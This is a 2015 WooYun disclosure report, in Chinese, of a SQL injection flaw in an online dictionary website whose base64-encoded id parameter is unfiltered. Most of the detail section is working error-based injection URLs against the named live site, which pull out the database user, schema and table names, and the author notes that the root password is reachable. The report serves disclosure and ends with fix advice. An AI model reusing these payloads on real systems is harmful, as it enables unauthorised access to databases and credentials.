漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0124065

漏洞标题:在线字典查询存在SQL漏洞

相关厂商:某在线字典查询网站

漏洞作者: 路人甲

提交时间:2015-07-02 15:19

修复时间:2015-08-16 15:20

公开时间:2015-08-16 15:20

漏洞类型:SQL注射漏洞

危害等级:中

自评Rank:7

漏洞状态:未联系到厂商或者厂商积极忽略

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-07-02: 积极联系厂商并且等待厂商认领中,细节不对外公开

2015-08-16: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

加密了也还得再过滤:P

详细说明:

0x00

注入URL:http://zidian.aies.cn/?id=MzM2OQ== (id为注入点,使用了base64加密,但未对参数进行过滤,造成显错SQL注入)ps:该站点下http://cidian.aies.cn/ 也同样存在相同的问题

由于使用sqlmap被禁ip,所以采用手注

0x01

构造payload:



url:http://zidian.aies.cn/?id=MTAzOCBhbmQgKHNlbGVjdCAxMSBmcm9tIChzZWxlY3QgY291bnQoKiksIGNvbmNhdChmbG9vcihyYW5kKDApKjIpLDB4MjMsKHNlbGVjdCBjb25jYXQodXNlcigpLCc6JyxkYXRhYmFzZSgpKSkpeCBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS50YWJsZXMgZ3JvdXAgYnkgeCApYSk=

注出当前数据库及用户

构造payload:



url:http://zidian.aies.cn/?id=MTAzOCBhbmQgKHNlbGVjdCAxMSBmcm9tIChzZWxlY3QgY291bnQoKiksIGNvbmNhdChmbG9vcihyYW5kKDApKjIpLDB4MjMsKHNlbGVjdCBzY2hlbWFfbmFtZSBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS5zY2hlbWF0YSBsaW1pdCAwLDEpKXggZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIGdyb3VwIGJ5IHggKWEp



注出数据库名



构造payload:

url:http://zidian.aies.cn/?id=MTAzOCBhbmQgKHNlbGVjdCAxMSBmcm9tIChzZWxlY3QgY291bnQoKiksIGNvbmNhdChmbG9vcihyYW5kKDApKjIpLDB4MjMsKHNlbGVjdCB0YWJsZV9uYW1lIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLnRhYmxlcyB3aGVyZSB0YWJsZV9zY2hlbWEgPSdhc2FzcycgbGltaXQgMCwxKSl4IGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLnRhYmxlcyBncm91cCBieSB4IClhKQ==



注出表名



mysql库,可以得到root用户密码,接下去就不脱了:D

漏洞证明:

修复方案:

1.修改数据库权限

2.对参数进行过滤

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

未能联系到厂商或者厂商积极拒绝